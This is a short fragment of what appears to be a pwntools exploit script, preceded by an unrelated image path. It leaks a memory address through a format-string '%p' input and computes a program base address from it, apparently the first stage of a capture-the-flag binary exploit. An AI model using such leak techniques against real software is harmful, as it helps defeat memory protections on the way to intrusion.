 sh.sendlineafter('username: ', 'stdout')
formats("%p")
c = sh.recv(14)
base = int(c, 16) - 3078
print("address ==> ", hex(base))